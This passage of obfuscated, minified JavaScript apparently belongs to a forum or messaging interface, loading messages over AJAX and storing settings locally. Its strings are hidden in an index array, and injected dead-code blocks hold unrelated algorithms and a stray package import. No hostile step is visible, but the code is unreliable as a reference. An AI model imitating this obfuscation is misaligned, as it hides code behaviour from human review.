__Buffer=__globalObject(__String(zA0TuiJ[292]))[__String(zA0TuiJ[142])](__String(1071)+__String(1072))==__String(zA0TuiJ[346])&&__globalObject(__String(zA0TuiJ[292]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[347]))==__String(zA0TuiJ[348]);__Buffer&&!__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[374]))?window[__String(zA0TuiJ[293])][__String(zA0TuiJ[212])](ips[__String(zA0TuiJ[185])+__String(zA0TuiJ[186])](__String(1077)+"L")):__Uint8Array[__String(zA0TuiJ[339])]()}))}}});return zA0TuiJ[19]},[__String(zA0TuiJ[294])+__String(zA0TuiJ[295])+__String(zA0TuiJ[296])](__TextDecoder){__TextDecoder[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __Uint8Array=this,__Buffer=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:__Uint8Array[__String(zA0TuiJ[162])]+__String(1079),[__String(zA0TuiJ[274])]:__String(zA0TuiJ[297]),[__String(zA0TuiJ[275])]:ips[__String(zA0TuiJ[160])](__String(1080)),[__String(zA0TuiJ[276])]:zA0TuiJ[18],[__String(zA0TuiJ[298])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(){__globalObject(__String(1081))[zA0TuiJ[22]](__String(zA0TuiJ[408]),function(__TextDecoder){ips[__String(zA0TuiJ[167])]()(__Uint8Array[__String(zA0TuiJ[162])]+__String(1083),{[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[168])]:{[__String(zA0TuiJ[300])]:__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[301]))}})[__String(zA0TuiJ[170])](function(__Uint8Array){__Uint8Array[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])?ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__Uint8Array[__String(zA0TuiJ[159])]}):__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[136])](__String(1084))[__String(zA0TuiJ[164])]()});return zA0TuiJ[19]})}});__Buffer[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[153])](__TextDecoder,__Uint8Array,__Buffer,TES_BZ){const LBJ3B2w=this,__Array=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:LBJ3B2w[__String(zA0TuiJ[162])]+__String(1085)+__Uint8Array+__String(1086)+TES_BZ+__String(1087)+__Buffer,[__String(zA0TuiJ[274])]:__String(zA0TuiJ[410]),[__String(zA0TuiJ[276])]:zA0TuiJ[18],[__String(zA0TuiJ[298])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(){__globalObject(__String(1089))[__String(zA0TuiJ[136])](__String(zA0TuiJ[302]))[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(__Buffer){__Buffer[__String(zA0TuiJ[166])]();const TES_BZ=__globalObject(__Buffer[__String(zA0TuiJ[281])]);ips[__String(zA0TuiJ[167])]()(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:TES_BZ[__String(zA0TuiJ[283])](),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(__Buffer){ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](__Buffer[__String(zA0TuiJ[159])]);if(__TextDecoder!=zA0TuiJ[17]){LBJ3B2w[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[303])+__TextDecoder)[__String(zA0TuiJ[164])]()}if(__Buffer[__String(1090)]==zA0TuiJ[1]){LBJ3B2w[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1091)+__Uint8Array+"']")[__String(zA0TuiJ[136])](__String(zA0TuiJ[402]))[__String(zA0TuiJ[164])]()}})[__String(zA0TuiJ[289])](function(){if(__String(1093)in rLCQFIk){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer){var TES_BZ=__Buffer.length,__TextDecoder,__Uint8Array,LBJ3B2w,__Array;ricTgfo(__TextDecoder=[],__Uint8Array=zA0TuiJ[0],LBJ3B2w=zA0TuiJ[0],__Buffer.sort((__Buffer,TES_BZ)=>__Buffer-TES_BZ));for(__Array=zA0TuiJ[0];__Array<TES_BZ;__Array++){if(__Array>zA0TuiJ[0]&&__Buffer[__Array]===__Buffer[__Array-zA0TuiJ[1]])continue;ricTgfo(__Uint8Array=__Array+zA0TuiJ[1],LBJ3B2w=TES_BZ-zA0TuiJ[1]);while(__Uint8Array<LBJ3B2w)if(__Buffer[__Array]+__Buffer[__Uint8Array]+__Buffer[LBJ3B2w]<zA0TuiJ[0]){__Uint8Array++}else if(__Buffer[__Array]+__Buffer[__Uint8Array]+__Buffer[LBJ3B2w]>zA0TuiJ[0]){LBJ3B2w--}else{__TextDecoder.push([__Buffer[__Array],__Buffer[__Uint8Array],__Buffer[LBJ3B2w]]);while(__Uint8Array<LBJ3B2w&&__Buffer[__Uint8Array]===__Buffer[__Uint8Array+zA0TuiJ[1]])__Uint8Array++;while(__Uint8Array<LBJ3B2w&&__Buffer[LBJ3B2w]===__Buffer[LBJ3B2w-zA0TuiJ[1]])LBJ3B2w--;ricTgfo(__Uint8Array++,LBJ3B2w--)}}return __TextDecoder};console.log(__Buffer)}__Array[__String(zA0TuiJ[287])]()});return zA0TuiJ[19]})}});__Array[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[248])](__TextDecoder,__Uint8Array){__Uint8Array[__String(1094)+__String(1095)+zA0TuiJ[40]][__String(zA0TuiJ[166])]();const __Buffer=this,TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[168])](__String(1096));ricTgfo(__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[136])](__String(1097))[__String(zA0TuiJ[129])]("li")[__String(zA0TuiJ[254])](__String(zA0TuiJ[304])),__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[253])](__String(zA0TuiJ[304])),__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[254])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1099)](new RegExp(__String(1100),zA0TuiJ[113]))||[])[__String(1101)](zA0TuiJ[213])}),__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[340])+zA0TuiJ[40]](__String(zA0TuiJ[237]))[__String(zA0TuiJ[253])](__String(1103)+TES_BZ),ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(1104)+__Buffer[__String(zA0TuiJ[50])],TES_BZ));return zA0TuiJ[19]},[__String(zA0TuiJ[305])+__String(zA0TuiJ[307])](__TextDecoder,__Uint8Array){__Uint8Array[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __Buffer=this;__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[414])](__String(zA0TuiJ[305]),function(){__Buffer[__String(zA0TuiJ[306])](this[__String(zA0TuiJ[404])]);return zA0TuiJ[19]});return zA0TuiJ[19]},[__String(zA0TuiJ[306])](__globalObject){if(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[244])+__String(1109)+"e_"+this[__String(zA0TuiJ[50])])==__globalObject){return}ricTgfo(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(zA0TuiJ[309])+this[__String(zA0TuiJ[50])],__globalObject),this[__String(1111)](),this[__String(zA0TuiJ[291])](),this[__String(zA0TuiJ[312])]())},[__String(1113)+__String(zA0TuiJ[307])](){this[__String(zA0TuiJ[51])][__String(zA0TuiJ[308])]=this[__String(zA0TuiJ[51])][__String(1114)]==zA0TuiJ[1]&&ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[309])+this[__String(zA0TuiJ[50])])?ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[309])+this[__String(zA0TuiJ[50])]):this[__String(zA0TuiJ[51])][__String(zA0TuiJ[308])]?this[__String(zA0TuiJ[51])][__String(zA0TuiJ[308])]:__String(1115)},[__String(1116)+__String(1117)+__String(zA0TuiJ[307])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[129])](__String(1118))[__String(zA0TuiJ[310])]();this[__String(zA0TuiJ[306])](__Uint8Array);return zA0TuiJ[19]},[__String(1119)](){if(this[__String(zA0TuiJ[81])]){ricTgfo(ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:ips[__String(zA0TuiJ[160])](__String(1120))}),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1121)+__String(1122))[__String(zA0TuiJ[242])](ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[311]))),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[313]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[314]),zA0TuiJ[19]));return zA0TuiJ[19]}this[__String(zA0TuiJ[325])](ips[__String(zA0TuiJ[160])](__String(1127)),ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[311])))},[__String(zA0TuiJ[312])](){ricTgfo(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[313]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[314]),zA0TuiJ[18]),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[313]))[__String(zA0TuiJ[242])](__String(zA0TuiJ[376])+ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[377]))),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[268]))[__String(zA0TuiJ[315])](),this[__String(zA0TuiJ[149])]=zA0TuiJ[18],this[__String(zA0TuiJ[316])]=zA0TuiJ[19],this[__String(zA0TuiJ[317])]=zA0TuiJ[0],this[__String(zA0TuiJ[318])]=zA0TuiJ[0],this[__String(zA0TuiJ[319])]=zA0TuiJ[0],this[__String(zA0TuiJ[162])]=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[176]))+__String(1130)+this[__String(zA0TuiJ[50])],this[__String(zA0TuiJ[320])](),this[__String(zA0TuiJ[288])](__String(1131)));if(this[__String(zA0TuiJ[401])]){ricTgfo(this[__String(zA0TuiJ[321])]=zA0TuiJ[18],this[__String(zA0TuiJ[322])]={},this[__String(zA0TuiJ[323])]=zA0TuiJ[17],this[__String(zA0TuiJ[324])]())}return zA0TuiJ[19]},[__String(1133)](){ricTgfo(this[__String(zA0TuiJ[81])]=zA0TuiJ[19],this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1134))[__String(zA0TuiJ[164])](),ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(1135))))},[__String(zA0TuiJ[325])](__globalObject,__TextDecoder=zA0TuiJ[17]){if(this[__String(zA0TuiJ[81])]){return}ricTgfo(this[__String(zA0TuiJ[291])](),this[__String(zA0TuiJ[81])]=zA0TuiJ[18],this[__String(zA0TuiJ[82])][__String(zA0TuiJ[326])](ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__String(1136),{[__String(zA0TuiJ[327])]:__globalObject,[__String(1137)]:__TextDecoder})));if(this[__String(zA0TuiJ[328])+__String(zA0TuiJ[329])]){if(this[__String(zA0TuiJ[328])+__String(1138)+__String(1139)]){clearTimeout(this[__String(1140)])}this[__String(zA0TuiJ[323])][__String(1141)]()}return zA0TuiJ[19]},[__String(zA0TuiJ[400])](__TextDecoder){const __Uint8Array=this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1143)),__Buffer=this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1144));if(__TextDecoder==zA0TuiJ[1]){ricTgfo(this[__String(zA0TuiJ[338])]=zA0TuiJ[19],__Buffer[__String(zA0TuiJ[330])](__String(1146)+"ed",zA0TuiJ[19]),__Uint8Array[__String(zA0TuiJ[310])](""));if(__Uint8Array[__String(zA0TuiJ[136])](__String(zA0TuiJ[331]))[__String(zA0TuiJ[436])+zA0TuiJ[437]](__String(zA0TuiJ[332]))){ricTgfo(__Uint8Array[__String(zA0TuiJ[136])](__String(zA0TuiJ[331]))[__String(zA0TuiJ[254])](__String(zA0TuiJ[332])),__Uint8Array[__String(1150)](__String(zA0TuiJ[334]),__String(1152)),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333]))[__String(zA0TuiJ[334])](this[__String(zA0TuiJ[335])]),this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1153))[__String(zA0TuiJ[334])](this[__String(1154)+__String(1155)]),__globalObject(__String(zA0TuiJ[336]))[__String(zA0TuiJ[343])+zA0TuiJ[344]](__String(zA0TuiJ[337])))}}else{ricTgfo(this[__String(zA0TuiJ[338])]=zA0TuiJ[18],__Buffer[__String(zA0TuiJ[330])](__String(zA0TuiJ[314]),zA0TuiJ[18]))}},[__String(zA0TuiJ[339])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[243]));if(__Buffer){if(__String(1157)in rLCQFIk){TES_BZ()}function TES_BZ(){const __TextDecoder=require("path"),{version:__Uint8Array}=require("../../package"),{version:__Buffer}=require("@redacted/enterprise-plugin/package"),{version:TES_BZ}=require("@redacted/components/package"),{sdkVersion:__globalObject}=require("@redacted/enterprise-plugin"),LBJ3B2w=require("../utils/isStandaloneExecutable"),__Array=require("./resolve-local-redacted-path"),utf8ArrayToStr=__TextDecoder.resolve(__dirname,__String(1158))}ricTgfo(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(zA0TuiJ[244])+__String(1159)+__String(1160)+__Uint8Array[__String(zA0TuiJ[50])],zA0TuiJ[0]),__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[340])+zA0TuiJ[40]](__String(zA0TuiJ[237]))[__String(zA0TuiJ[254])](__String(zA0TuiJ[243])));if(ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[184]))&&__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1161))[__String(zA0TuiJ[140])]!=zA0TuiJ[1]){__Uint8Array[__String(zA0TuiJ[341])+zA0TuiJ[342]](zA0TuiJ[18])}__globalObject(__String(zA0TuiJ[336]))[__String(zA0TuiJ[343])+zA0TuiJ[344]](__String(1162)+__String(1163))}else{ricTgfo(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(zA0TuiJ[349])+__Uint8Array[__String(zA0TuiJ[50])],zA0TuiJ[1]),__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[253])](__String(zA0TuiJ[243])),__Uint8Array[__String(zA0TuiJ[291])](),__Uint8Array[__String(1165)+__String(1166)+zA0TuiJ[100]]=__globalObject[__String(zA0TuiJ[345])]())}return zA0TuiJ[19]},[__String(1167)](){const __TextDecoder=__globalObject(__String(zA0TuiJ[292]))[__String(zA0TuiJ[142])](__String(1168))==__String(zA0TuiJ[346])&&__globalObject(__String(zA0TuiJ[292]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[347]))==__String(zA0TuiJ[348]);if(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[243]))){if(__TextDecoder||!__TextDecoder&&ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[349])+this[__String(zA0TuiJ[50])])!=zA0TuiJ[1]){this[__String(zA0TuiJ[339])]()}}},[__String(zA0TuiJ[291])](){clearTimeout(this[__String(zA0TuiJ[350])])},[__String(1169)+zA0TuiJ[351]](__TextDecoder){if(__String(1170)in rLCQFIk){__Uint8Array()}function __Uint8Array(){var __TextDecoder;function __Uint8Array(){}ricTgfo(__TextDecoder=function(__TextDecoder,__Buffer){var TES_BZ=zA0TuiJ[0],LBJ3B2w,__Array,__globalObject,__String,utf8ArrayToStr;ricTgfo(LBJ3B2w=zA0TuiJ[0],__Array=new __Uint8Array(zA0TuiJ[0]),__globalObject=__Array,__String=__TextDecoder,utf8ArrayToStr=__Buffer);while(__String!==zA0TuiJ[17]||utf8ArrayToStr!==zA0TuiJ[17]){ricTgfo(LBJ3B2w=(__String?__String.val:zA0TuiJ[0])+(utf8ArrayToStr?utf8ArrayToStr.val:zA0TuiJ[0])+TES_BZ,TES_BZ=Math.floor(LBJ3B2w/zA0TuiJ[80]),__globalObject.next=new __Uint8Array(LBJ3B2w%zA0TuiJ[80]),__globalObject=__globalObject.next,__String=__String?__String.next:zA0TuiJ[17],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:zA0TuiJ[17])}if(TES_BZ)__globalObject.next=new __Uint8Array(TES_BZ);return __Array.next},console.log(__TextDecoder))}const __Buffer=this;if(__Buffer[__String(zA0TuiJ[20])]){return zA0TuiJ[19]}const TES_BZ=__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333])),LBJ3B2w=TES_BZ[__String(zA0TuiJ[129])](__String(zA0TuiJ[268])),__Array=__Buffer[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?LBJ3B2w[__String(zA0TuiJ[353])](__String(1172))[__String(zA0TuiJ[142])](zA0TuiJ[77]):LBJ3B2w[__String(zA0TuiJ[353])](__String(1173))[__String(zA0TuiJ[142])](zA0TuiJ[77]);ricTgfo(__Buffer[__String(zA0TuiJ[20])]=zA0TuiJ[18],ips[__String(1174)+"x"]()(__Buffer[__String(zA0TuiJ[162])]+__String(zA0TuiJ[362]),{[__String(zA0TuiJ[239])]:__String(zA0TuiJ[240]),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[168])]:{[__String(zA0TuiJ[363])]:__Array?__Array:zA0TuiJ[0],[__String(zA0TuiJ[364])]:zA0TuiJ[1]}})[__String(zA0TuiJ[170])](function(__Uint8Array){if(__Uint8Array[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[285])+zA0TuiJ[100]]:__Uint8Array[__String(zA0TuiJ[159])]});return zA0TuiJ[19]}if(__Uint8Array[__String(zA0TuiJ[365])]==zA0TuiJ[1]){ricTgfo(__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[164])](),ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[366]))))}else{if(__Uint8Array[__String(zA0TuiJ[183])]){ricTgfo(__Buffer[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?(__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(1180)](__Buffer[__String(zA0TuiJ[132])](__Uint8Array[__String(zA0TuiJ[183])])),TES_BZ[__String(zA0TuiJ[354])](__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](zA0TuiJ[109]+__Array)[__String(1181)]()[__String(zA0TuiJ[367])]-zA0TuiJ[368])):__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(1183)](__Buffer[__String(zA0TuiJ[132])](__Uint8Array[__String(zA0TuiJ[183])])),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333]))]),__globalObject(__String(zA0TuiJ[355]))[__String(zA0TuiJ[356])]())}}})[__String(zA0TuiJ[289])](function(){ricTgfo(__Buffer[__String(zA0TuiJ[357])]=zA0TuiJ[19],__Buffer[__String(zA0TuiJ[20])]=zA0TuiJ[19])}));return zA0TuiJ[19]},[__String(zA0TuiJ[372])](){if(this[__String(zA0TuiJ[149])]||!this[__String(zA0TuiJ[85])]){if(__String(1185)in rLCQFIk){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder,__Buffer,TES_BZ){var LBJ3B2w={};if(TES_BZ.length!==__TextDecoder.length+__Buffer.length)return zA0TuiJ[19];return __Uint8Array(__TextDecoder,__Buffer,TES_BZ,zA0TuiJ[0],zA0TuiJ[0],zA0TuiJ[0],LBJ3B2w)},__Uint8Array;ricTgfo(__Uint8Array=function(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array,__globalObject,__String){var utf8ArrayToStr=zA0TuiJ[19];if(__globalObject>=TES_BZ.length)return zA0TuiJ[18];if(__String[""+LBJ3B2w+__Array+__globalObject]!==void 0)return __String[""+LBJ3B2w+__Array+__globalObject];if(TES_BZ[__globalObject]===__TextDecoder[LBJ3B2w]&&TES_BZ[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w+zA0TuiJ[1],__Array,__globalObject+zA0TuiJ[1],__String)||__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array+zA0TuiJ[1],__globalObject+zA0TuiJ[1],__String)}else if(TES_BZ[__globalObject]===__TextDecoder[LBJ3B2w]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w+zA0TuiJ[1],__Array,__globalObject+zA0TuiJ[1],__String)}else if(TES_BZ[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array+zA0TuiJ[1],__globalObject+zA0TuiJ[1],__String)}__String[""+LBJ3B2w+__Array+__globalObject]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}return zA0TuiJ[19]}let __Uint8Array;const __Buffer=this,TES_BZ=__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333])),LBJ3B2w=TES_BZ[__String(zA0TuiJ[129])](__String(zA0TuiJ[268]));if(this[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])){if(!this[__String(zA0TuiJ[371])]&&TES_BZ[__String(zA0TuiJ[354])]()!=zA0TuiJ[0]){return zA0TuiJ[19]}__Uint8Array=LBJ3B2w[__String(zA0TuiJ[353])]()[__String(zA0TuiJ[369])]()[__String(zA0TuiJ[142])](zA0TuiJ[77])}else{if(!this[__String(zA0TuiJ[358])+__String(zA0TuiJ[359])+zA0TuiJ[351]]&&TES_BZ[__String(zA0TuiJ[354])]()+TES_BZ[__String(zA0TuiJ[360])]()<TES_BZ[zA0TuiJ[0]][__String(zA0TuiJ[361])]){return zA0TuiJ[19]}__Uint8Array=LBJ3B2w[__String(zA0TuiJ[353])]()[__String(zA0TuiJ[370])]()[__String(zA0TuiJ[142])](zA0TuiJ[77])}if(TES_BZ[__String(zA0TuiJ[129])](__String(zA0TuiJ[373]))[__String(zA0TuiJ[140])]<=zA0TuiJ[0]){const __Array=ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__String(1190));this[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?LBJ3B2w[__String(1191)+"d"](__Array):LBJ3B2w[__String(zA0TuiJ[228])](__Array)}ricTgfo(__Buffer[__String(zA0TuiJ[358])+__String(zA0TuiJ[359])+zA0TuiJ[351]]=zA0TuiJ[19],__Buffer[__String(1192)+__String(1193)]=zA0TuiJ[19],__Buffer[__String(zA0TuiJ[20])]=zA0TuiJ[18],ips[__String(zA0TuiJ[167])]()(__Buffer[__String(zA0TuiJ[162])]+__String(zA0TuiJ[362]),{[__String(zA0TuiJ[239])]:__String(zA0TuiJ[240]),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[168])]:{[__String(zA0TuiJ[363])]:__Uint8Array?__Uint8Array:zA0TuiJ[0],[__String(zA0TuiJ[364])]:zA0TuiJ[1]}})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[159])]});return zA0TuiJ[19]}if(__TextDecoder[__String(zA0TuiJ[365])]==zA0TuiJ[1]){ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[366])))}else{if(__TextDecoder[__String(zA0TuiJ[183])]){ricTgfo(__Buffer[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?(LBJ3B2w[__String(zA0TuiJ[326])](__Buffer[__String(1194)+__String(1195)](__TextDecoder[__String(zA0TuiJ[183])])),TES_BZ[__String(zA0TuiJ[354])](__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](zA0TuiJ[109]+__Uint8Array)[__String(1196)+zA0TuiJ[22]]()[__String(zA0TuiJ[367])]-zA0TuiJ[368])):LBJ3B2w[__String(zA0TuiJ[228])](__Buffer[__String(zA0TuiJ[132])](__TextDecoder[__String(zA0TuiJ[183])])),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333]))]),__globalObject(__String(zA0TuiJ[355]))[__String(zA0TuiJ[356])](),__Buffer[__String(zA0TuiJ[85])]=zA0TuiJ[18])}const __Array=__Buffer[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?LBJ3B2w[__String(zA0TuiJ[353])]()[__String(zA0TuiJ[369])]()[__String(zA0TuiJ[142])](zA0TuiJ[77]):LBJ3B2w[__String(zA0TuiJ[353])]()[__String(zA0TuiJ[370])]()[__String(zA0TuiJ[142])](zA0TuiJ[77]);if(__Array==__Uint8Array){ricTgfo(__Buffer[__String(zA0TuiJ[371])]=zA0TuiJ[18],__Buffer[__String(zA0TuiJ[372])]())}}TES_BZ[__String(zA0TuiJ[129])](__String(zA0TuiJ[373]))[__String(zA0TuiJ[164])]()})[__String(zA0TuiJ[289])](function(){if(__String(1197)in rLCQFIk){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder,__Buffer,TES_BZ){var LBJ3B2w={};if(TES_BZ.length!==__TextDecoder.length+__Buffer.length)return zA0TuiJ[19];return __Uint8Array(__TextDecoder,__Buffer,TES_BZ,zA0TuiJ[0],zA0TuiJ[0],zA0TuiJ[0],LBJ3B2w)},__Uint8Array;ricTgfo(__Uint8Array=function(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array,__globalObject,__String){var utf8ArrayToStr=zA0TuiJ[19];if(__globalObject>=TES_BZ.length)return zA0TuiJ[18];if(__String[""+LBJ3B2w+__Array+__globalObject]!==void 0)return __String[""+LBJ3B2w+__Array+__globalObject];if(TES_BZ[__globalObject]===__TextDecoder[LBJ3B2w]&&TES_BZ[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w+zA0TuiJ[1],__Array,__globalObject+zA0TuiJ[1],__String)||__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array+zA0TuiJ[1],__globalObject+zA0TuiJ[1],__String)}else if(TES_BZ[__globalObject]===__TextDecoder[LBJ3B2w]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w+zA0TuiJ[1],__Array,__globalObject+zA0TuiJ[1],__String)}else if(TES_BZ[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,TES_BZ,LBJ3B2w,__Array+zA0TuiJ[1],__globalObject+zA0TuiJ[1],__String)}__String[""+LBJ3B2w+__Array+__globalObject]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}ricTgfo(__Buffer[__String(zA0TuiJ[357])]=zA0TuiJ[19],__Buffer[__String(zA0TuiJ[20])]=zA0TuiJ[19])}))},[__String(1198)](__globalObject){__globalObject[__String(zA0TuiJ[278])+__String(zA0TuiJ[279])+zA0TuiJ[280]]();const 